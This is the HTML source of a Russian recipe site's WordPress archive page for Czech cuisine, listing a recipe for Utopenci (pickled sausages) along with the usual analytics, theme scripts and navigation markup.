

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zernograd.com/cuisine/cheshskaya/
body_size: 75836
content:
<!DOCTYPE html>
<html lang="ru-RU" id="arve" prefix="og: http://ogp.me/ns#">
<head>




<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter24656852 = new Ya.Metrika({
                    id:24656852,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/24656852" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <link rel="profile" href="http://gmpg.org/xfn/11">
  <link rel="pingback" href="https://zernograd.com/xmlrpc.php">
      <link rel="icon" href="https://zernograd.com/wp-content/uploads/2017/08/555667-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://zernograd.com/wp-content/uploads/2017/08/555667-300x300.jpg" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://zernograd.com/wp-content/uploads/2017/08/555667-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://zernograd.com/wp-content/uploads/2017/08/555667-300x300.jpg" />
    <title>Архивы Чешская - Вкусные заметки</title>

<!-- This site is optimized with the Yoast SEO plugin v5.8 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://zernograd.com/cuisine/cheshskaya/" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="object" />
<meta property="og:title" content="Архивы Чешская - Вкусные заметки" />
<meta property="og:url" content="https://zernograd.com/cuisine/cheshskaya/" />
<meta property="og:site_name" content="Вкусные заметки" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Архивы Чешская - Вкусные заметки" />
<meta name="twitter:site" content="@bookforcooking" />
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"#website","url":"https:\/\/zernograd.com\/","name":"\u0412\u043a\u0443\u0441\u043d\u044b\u0435 \u0437\u0430\u043c\u0435\u0442\u043a\u0438","potentialAction":{"@type":"SearchAction","target":"https:\/\/zernograd.com\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Person","url":"https:\/\/zernograd.com\/cuisine\/cheshskaya\/","sameAs":["https:\/\/www.facebook.com\/groups\/zernogradcom\/","https:\/\/www.instagram.com\/verytastynotes\/","https:\/\/ru.pinterest.com\/bookforcooking\/","https:\/\/twitter.com\/bookforcooking"],"@id":"#person","name":"\u0415\u043b\u0435\u043d\u0430 \u041a\u0432\u0430\u0447\u0435\u0432\u0430"}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Вкусные заметки &raquo; Лента" href="https://zernograd.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Вкусные заметки &raquo; Лента комментариев" href="https://zernograd.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Вкусные заметки &raquo; Лента элемента Чешская таксономии Cuisine" href="https://zernograd.com/cuisine/cheshskaya/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/zernograd.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.26"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='osetin-meal-planner-fonts-css'  href='https://fonts.googleapis.com/css?family=Domine%3A400%2C700&#038;ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='osetin-meal-planner-icons-css'  href='https://zernograd.com/wp-content/plugins/osetin-meal-planner/assets/css/osetin-meal-planner-icons.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css'  href='https://zernograd.com/wp-content/plugins/osetin-meal-planner/assets/bower_components/slick-carousel/slick/slick.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='dragula-css'  href='https://zernograd.com/wp-content/plugins/osetin-meal-planner/assets/bower_components/dragula.js/dist/dragula.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='chartist-css'  href='https://zernograd.com/wp-content/plugins/osetin-meal-planner/assets/bower_components/chartist/dist/chartist.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='chartist-plugin-tooltip-css'  href='https://zernograd.com/wp-content/plugins/osetin-meal-planner/assets/bower_components/chartist-plugin-tooltip/dist/chartist-plugin-tooltip.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-css'  href='https://zernograd.com/wp-content/plugins/osetin-meal-planner/assets/bower_components/perfect-scrollbar/css/perfect-scrollbar.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='osetin-meal-planner-css'  href='https://zernograd.com/wp-content/plugins/osetin-meal-planner/assets/css/osetin-meal-planner.css?version=1.1&#038;ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='osetin-google-font-css'  href='//fonts.googleapis.com/css?family=Droid+Serif%3A400%2C400italic%7CYanone+Kaffeesatz&#038;ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='osetin-owl-carousel-css'  href='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/css/owl.carousel.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='freezeframe-css'  href='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/css/freezeframe_styles.min.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='gifplayer-css'  href='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/css/gifplayer.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='osetin-main-css'  href='https://zernograd.com/wp-content/uploads/wp-less-cache/osetin-main.css?ver=1765946868' type='text/css' media='all' />
<link rel='stylesheet' id='osetin-style-css'  href='https://zernograd.com/wp-content/themes/neptune-by-osetin/style.css?ver=4.9.26' type='text/css' media='all' />
<script type='text/javascript' src='https://zernograd.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://zernograd.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/plugins/osetin-meal-planner/assets/bower_components/chartist/dist/chartist.min.js?ver=1.0'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/plugins/osetin-meal-planner/assets/bower_components/chartist-plugin-tooltip/dist/chartist-plugin-tooltip.min.js?ver=1.0'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/plugins/osetin-meal-planner/assets/bower_components/slick-carousel/slick/slick.js?ver=1.0'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/plugins/osetin-meal-planner/assets/bower_components/dragula.js/dist/dragula.min.js?ver=1.0'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/plugins/osetin-meal-planner/assets/bower_components/perfect-scrollbar/js/perfect-scrollbar.jquery.min.js?ver=1.0'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/plugins/osetin-meal-planner/assets/js/osetin-meal-planner.js?version=1.1&#038;ver=1.0'></script>
<link rel='https://api.w.org/' href='https://zernograd.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://zernograd.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://zernograd.com/wp-includes/wlwmanifest.xml" /> 
<script type="text/javascript">var ajaxurl = "https://zernograd.com/wp-admin/admin-ajax.php"</script>		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
		<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #fbfe65; }
</style>
<link rel="icon" href="https://zernograd.com/wp-content/uploads/2017/08/555667-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://zernograd.com/wp-content/uploads/2017/08/555667-300x300.jpg" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://zernograd.com/wp-content/uploads/2017/08/555667-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://zernograd.com/wp-content/uploads/2017/08/555667-300x300.jpg" />
  




</head>
<body class="archive tax-recipe_cuisine term-cheshskaya term-2279 custom-background dropdown-menu-color-scheme-dark" style="">
      <style type="text/css">@media only screen and (max-width: 767px){
.single-ingredients table.ingredients-table{display: table;}
.single-nutritions-list{display: block !important;}
}
@media only screen and (max-width: 767px){
body.page-id-3707 .os-container.hero-roll-w {display:none}
}
.archive-sidebar .widget.with-ribbon .widget-title, .archive-sidebar .header-ribbon, .page-sidebar .widget.with-ribbon .widget-title, .page-sidebar .header-ribbon {
    background-image: url(https://zernograd.com/wp-content/uploads/2017/08/456.png);
}
.page-sidebar {
      width: 30%;
      vertical-align: top;
      display: table-cell;
      background-color: url(https://zernograd.com/wp-content/uploads/2017/08/76654.jpg);
      border-radius: @globalBorderRadius;
      padding: 40px 30px;
      img {
        max-width: 100%;
        height: auto;
      }
.archive-posts .masonry-grid .archive-item.full_full_over .archive-item-content, .archive-posts .sticky-roll-w .archive-item.full_full_over .archive-item-content, .archive-posts .list-items .archive-item.full_full_over .archive-item-content{background-color: rgba(156, 151, 151, 1);}
.sticky-roll-w a ,.sticky-roll-w .archive-item-content-text , .sticky-roll-w .archive-item-meta-cooking-time,.sticky-roll-w .archive-item-views-count{color:#ff4622 !important}
.hero-roll-w .archive-item-i .archive-item-author-meta .author-avatar-w,
.hero-roll-w .archive-item-i .archive-item-author-meta .author-name ,
.hero-roll-w .archive-item-i .archive-item-author-meta .archive-item-views-count-likes ,
.hero-roll-w .archive-item-i .archive-item-deep-meta .archive-item-rating-and-read-more .read-more-link a
{display:none !important}
.hero-roll-w .archive-item-i .archive-item-content { background-color: rgba(255, 255, 255, 0.8); }

.category-tiles.columns-3 .category-tile:nth-child(3n + 4) {
    clear: none;
}
.category-tiles.columns-3 .category-tile { width: 14.5%;height:200px }
.category-tiles.columns-3 .category-tile:nth-child(3n + 3) {
    margin-right: 2%;
}

@media only screen and (max-width: 767px){
.archive-posts-w.with-sidebar .archive-posts,.page-w.with-sidebar .page-content{width:100%;display:block;}
.archive-posts-w.with-sidebar .archive-sidebar{display: block;position: relative;width:100%;}
.page-w.with-sidebar .page-sidebar{display: block !important;position: relative;width: 100% !important;}
}
.page-w.with-sidebar .page-sidebar {background-color: #ffffff;
    background-image: url(https://zernograd.com/wp-content/uploads/2017/08/76654.jpg); !important;}


.archive-posts .masonry-grid .archive-item.full_full_over .archive-item-content, .archive-posts .sticky-roll-w .archive-item.full_full_over .archive-item-content {background-color:#d6c6c2 !important;}


.archive-posts .masonry-grid .archive-item.full_full_over .archive-item-meta, .archive-posts .sticky-roll-w .archive-item.full_full_over .archive-item-meta {display:none !important;}
.archive-posts .masonry-grid .archive-item.full_full_over .archive-item-content .archive-item-content-text, .archive-posts .sticky-roll-w .archive-item.full_full_over .archive-item-content .archive-item-content-text {display:none !important;}
.archive-posts .masonry-grid .archive-item.full_full_over .archive-item-content .archive-item-deep-meta, .archive-posts .sticky-roll-w .archive-item.full_full_over .archive-item-content .archive-item-deep-meta{display:none !important;}
</style>      <div class="all-wrapper with-animations">
    <div class="print-w">
      <div class="print-logo-w">
        <img src="https://zernograd.com/wp-content/uploads/2017/08/vkusnie_zametki.png" alt="">
      </div>
    </div>
        <div class="os-container main-header-w main-header-version_2">
      <div class="main-header color-scheme-light " style="">
                  <div class="top-logo-w">
            <div class="social-trigger-w">
              <div class="social-trigger">
                <i class="os-icon os-icon-thin-heart"></i>
              </div>
              <ul class="bar-social" style=""><li><a href="https://vk.com/verytastynotes" target="_blank"><i class="os-icon os-icon-social-vk"></i></a></li><li><a href="https://www.facebook.com/groups/zernogradcom/" target="_blank"><i class="os-icon os-icon-social-facebook"></i></a></li><li><a href="https://ru.pinterest.com/bookforcooking/" target="_blank"><i class="os-icon os-icon-social-pinterest"></i></a></li><li><a href="https://twitter.com/bookforcooking" target="_blank"><i class="os-icon os-icon-social-twitter"></i></a></li><li><a href="https://www.instagram.com/verytastynotes/" target="_blank"><i class="os-icon os-icon-social-instagram"></i></a></li><li><a href="https://ok.ru/group/58264521343023" target="_blank"><i class="os-icon os-icon-social-ok"></i></a></li></ul>            </div>
            <div class="logo" style="width: 800px;">
              <a href="https://zernograd.com/" rel="home">
                <img src="https://zernograd.com/wp-content/uploads/2017/08/vkusnie_zametki.png" alt="">
              </a>
            </div>
            <div class="search-trigger"><i class="os-icon os-icon-thin-search"></i></div>
          </div>
          <div class="top-menu-w">
            <div class="top-menu menu-activated-on-hover"><ul id="header-menu" class="menu"><li id="menu-item-9769" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9769"><a href="https://zernograd.com/">Главная</a></li>
<li id="menu-item-9776" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9776"><a href="https://zernograd.com/kuhni-mira/">Кухни Мира</a></li>
<li id="menu-item-9784" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9784"><a href="https://zernograd.com/podborka-receptov/">Рецепты</a></li>
<li id="menu-item-10087" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10087"><a href="https://zernograd.com/najdi/">Найди</a></li>
<li id="menu-item-9770" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9770"><a href="https://zernograd.com/razdely/">К столу</a></li>
<li id="menu-item-9775" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9775"><a href="https://zernograd.com/vkusnye-zametki/">Вкусные заметки</a></li>
<li id="menu-item-10622" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10622"><a href="https://zernograd.com/category/mirovye-pirogi/">Мировые пироги</a></li>
<li id="menu-item-11480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11480"><a href="https://zernograd.com/category/nezrimaya-kuhnya/">Незримая кухня</a></li>
</ul></div>          </div>
              </div>
    </div>
          <div class="fixed-header-w color-scheme-light" style="">
        <div class="os-container">
          <div class="fixed-header-i">
            <div class="fixed-logo-w" style="width: 210px;">
              <a href="https://zernograd.com/" rel="home">
                <img src="https://zernograd.com/wp-content/uploads/2017/08/vkusnie_zametki.png" alt="">
              </a>
            </div>
            <div class="fixed-top-menu-w menu-activated-on-hover"><ul id="fixed-header-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9769"><a href="https://zernograd.com/">Главная</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9776"><a href="https://zernograd.com/kuhni-mira/">Кухни Мира</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9784"><a href="https://zernograd.com/podborka-receptov/">Рецепты</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10087"><a href="https://zernograd.com/najdi/">Найди</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9770"><a href="https://zernograd.com/razdely/">К столу</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9775"><a href="https://zernograd.com/vkusnye-zametki/">Вкусные заметки</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10622"><a href="https://zernograd.com/category/mirovye-pirogi/">Мировые пироги</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11480"><a href="https://zernograd.com/category/nezrimaya-kuhnya/">Незримая кухня</a></li>
</ul></div>            <div class="fixed-search-trigger-w">
              <div class="search-trigger"><i class="os-icon os-icon-thin-search"></i></div>
            </div>
          </div>
        </div>
      </div>
        <div class="mobile-header-w">
      <div class="mobile-header-menu-w menu-activated-on-click color-scheme-dark" style="background-color:#dd3333; ">
        <ul id="mobile-header-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9769"><a href="https://zernograd.com/">Главная</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9776"><a href="https://zernograd.com/kuhni-mira/">Кухни Мира</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9784"><a href="https://zernograd.com/podborka-receptov/">Рецепты</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10087"><a href="https://zernograd.com/najdi/">Найди</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9770"><a href="https://zernograd.com/razdely/">К столу</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9775"><a href="https://zernograd.com/vkusnye-zametki/">Вкусные заметки</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10622"><a href="https://zernograd.com/category/mirovye-pirogi/">Мировые пироги</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11480"><a href="https://zernograd.com/category/nezrimaya-kuhnya/">Незримая кухня</a></li>
</ul>      </div>
      <div class="mobile-header">
        <div class="mobile-menu-toggler">
          <i class="os-icon os-icon-thin-hamburger"></i>
        </div>
        <div class="mobile-logo" style="width: 210px;">
          <a href="https://zernograd.com/" rel="home"><img src="https://zernograd.com/wp-content/uploads/2017/08/vkusnie_zametki.png" alt=""></a>
        </div>
        <div class="mobile-menu-search-toggler">
          <i class="os-icon os-icon-thin-search"></i>
        </div>
      </div>
    </div>
<div class="os-container top-bar-w">
  <div class="top-bar bordered">
    <ul class="bar-breadcrumbs"><li><a href="https://zernograd.com">Главная</a></li><li>Cuisine: Чешская</li></ul>    <ul class="bar-social" style=""><li><a href="https://vk.com/verytastynotes" target="_blank"><i class="os-icon os-icon-social-vk"></i></a></li><li><a href="https://www.facebook.com/groups/zernogradcom/" target="_blank"><i class="os-icon os-icon-social-facebook"></i></a></li><li><a href="https://ru.pinterest.com/bookforcooking/" target="_blank"><i class="os-icon os-icon-social-pinterest"></i></a></li><li><a href="https://twitter.com/bookforcooking" target="_blank"><i class="os-icon os-icon-social-twitter"></i></a></li><li><a href="https://www.instagram.com/verytastynotes/" target="_blank"><i class="os-icon os-icon-social-instagram"></i></a></li><li><a href="https://ok.ru/group/58264521343023" target="_blank"><i class="os-icon os-icon-social-ok"></i></a></li></ul>  </div>
</div>
          
<div class="os-container">
    <div class="archive-posts-w with-sidebar sidebar-location-right "><div class="archive-posts list-items-w list-items-half-image"><div class="list-items" data-layout-mode="fitRows"><div class="archive-title-w"><h1 class="page-title">Cuisine: Чешская</h1></div><div class="masonry-item any full"><article class="archive-item any full_half post-5416 osetin_recipe type-osetin_recipe status-publish format-gallery has-post-thumbnail hentry category-3128 tag-3464 tag-myaso-2 recipe_ingredient-bely-j-vinny-j-uksus recipe_ingredient-voda recipe_ingredient-gorchitsa recipe_ingredient-dizhonskaya-gorchitsa recipe_ingredient-dushisty-j-perets recipe_ingredient-krasny-j-perets recipe_ingredient-lavrovy-j-list recipe_ingredient-luk recipe_ingredient-perets recipe_ingredient-pivo recipe_ingredient-sardel-ki recipe_ingredient-sahar recipe_ingredient-sol recipe_ingredient-sosiski recipe_ingredient-uksus recipe_ingredient-cherny-j-perets recipe_ingredient-chesnok recipe_ingredient-shpikachki recipe_cuisine-cheshskaya">
  <div class="archive-item-i">
    <div class="extra-styling-box"></div>
          <div class="archive-item-share-w active">
        <div class="archive-item-share-trigger">
          <div class="archive-item-share-plus"><i class="os-icon os-icon-plus"></i></div>
          <div class="archive-item-share-label">Поделиться</div>
          <div class="archive-item-share-icons">
              <a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fzernograd.com%2Frecipe%2Futopentsy-czech-pickled-sausages-utopenci%2F" target="_blank" class="archive-item-share-link aisl-facebook"><i class="os-icon os-icon-facebook"></i></a>
  <a href="http://twitter.com/share?url=https://zernograd.com/recipe/utopentsy-czech-pickled-sausages-utopenci/&amp;text=%D0%90%D1%80%D1%85%D0%B8%D0%B2%D1%8B+%D0%A7%D0%B5%D1%88%D1%81%D0%BA%D0%B0%D1%8F+-+%D0%92%D0%BA%D1%83%D1%81%D0%BD%D1%8B%D0%B5+%D0%B7%D0%B0%D0%BC%D0%B5%D1%82%D0%BA%D0%B8" target="_blank" class="archive-item-share-link aisl-twitter"><i class="os-icon os-icon-twitter"></i></a>
  <a href="//www.pinterest.com/pin/create/button/?url=https://zernograd.com/recipe/utopentsy-czech-pickled-sausages-utopenci/&#038;media=https://zernograd.com/wp-content/uploads/2017/06/utopentsy-czech-pickled-sausages-utopenci.jpg&#038;description=Архивы%20Чешская%20-%20Вкусные%20заметки" target="_blank" class="archive-item-share-link aisl-pinterest"><i class="os-icon os-icon-pinterest"></i></a>
  <a href="mailto:?Subject=Архивы Чешская - Вкусные заметки&amp;Body=%20https://zernograd.com/recipe/utopentsy-czech-pickled-sausages-utopenci/" target="_blank" class="archive-item-share-link aisl-mail"><i class="os-icon os-icon-basic-mail-envelope"></i></a>
            </div>
        </div>
      </div>
        <div class="archive-item-media">
                <a href="https://zernograd.com/recipe/utopentsy-czech-pickled-sausages-utopenci/" class="archive-item-media-thumbnail fader-activator" style="background-image:url(https://zernograd.com/wp-content/uploads/2017/07/utopentsy-czech-pickled-sausages-utopenci-400x317.jpg); background-size: cover;">
            <span class="image-fader"><span class="hover-icon-w"><i class="os-icon os-icon-plus"></i></span></span>
          </a><div class="gallery-image-source active" data-gallery-image-url="https://zernograd.com/wp-content/uploads/2017/07/utopentsy-czech-pickled-sausages-utopenci-400x317.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2017/07/shpikachki-400x318.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2017/07/utopenci-marinuem-400x318.jpg"></div><div class="gallery-image-source " data-gallery-image-url="https://zernograd.com/wp-content/uploads/2017/07/utopentsy-400x316.jpg"></div><div class="gallery-image-previous"><i class="os-icon os-icon-angle-left"></i></div><div class="gallery-image-next"><i class="os-icon os-icon-angle-right"></i></div>    </div>
    <div class="archive-item-content">
              <header class="archive-item-header">
          <h3 class="entry-title"><a href="https://zernograd.com/recipe/utopentsy-czech-pickled-sausages-utopenci/" rel="bookmark">Утопенцы (Czech Pickled Sausages – Utopenci)</a></h3>        </header>
                    <div class="archive-item-meta">
                                                <div class="archive-item-meta-cooking-time">
                Время 10080              </div>
              
                                <div class="archive-item-meta-categories">
              <ul class="post-categories">
	<li><a href="https://zernograd.com/category/%d0%b7%d0%b0%d0%ba%d1%83%d1%81%d0%ba%d0%b8/" rel="category tag">Закуски</a></li></ul>            </div>
                    <ul class="archive-item-meta-cuisines"><li>
                          <a href="https://zernograd.com/cuisine/cheshskaya/" class="single-recipe-cuisine-label-w tooltip-trigger" data-tooltip-header="Чешская">
                            <span class="single-recipe-cuisine-label">Чешская</span>
                            <span class="single-recipe-cuisine-image"><img src="https://zernograd.com/wp-content/uploads/2017/07/cz.png" alt="Чешская"/></span>
                          </a>
                        </li></ul>
        </div>
                    <div class="archive-item-content-text">
          Утопенцы – маринованные в пряном рассоле шпикачки, фаршированные овощами и специями. Популярная закуска к пиву родом из Чехии. Маринованные шпикачки блюдо &#171;с бородой&#187; &#8212; окружено легендами, да и название у него не романтично переводится на русский язык как &#171;утопленники&#187;. Шпикачки Шпикачки – это сардельки с кусочками сала, которое добавляет дополнительной сочности....        </div>
                              <div class="archive-item-author-meta">
                          <div class="author-avatar-w">
                <a href="https://zernograd.com/author/admin/"><img alt='' src='https://secure.gravatar.com/avatar/b0ee41f8b97f599b7019f9047f9a488e?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b0ee41f8b97f599b7019f9047f9a488e?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' /></a>
              </div>
                                      <div class="author-details">
                                <h4 class="author-name"><a href="https://zernograd.com/author/admin/">admin</a></h4>
                                                  <div class="archive-item-date-posted">03.07.2017</div>
                              </div>
                                      <div class="archive-item-views-count-likes">
                  <a href="#" class="slide-button slide-like-button osetin-vote-trigger osetin-vote-not-voted" data-has-voted-label="Liked" data-not-voted-label="Like" data-post-id="5416" data-vote-action="vote" data-votes-count="8">
    <span class="slide-button-i">
              <i class="os-icon os-icon-thin-heart"></i>
            <span class="slide-button-label osetin-vote-action-label">
        Понравилось      </span>
      <span class="slide-button-sub-label osetin-vote-count ">
        8      </span>
    </span>
  </a>              </div>
                      </div>
                                  <div class="archive-item-deep-meta">
                      <div class="archive-item-rating-and-read-more">
                                            <div class="archive-item-read-more-btn">
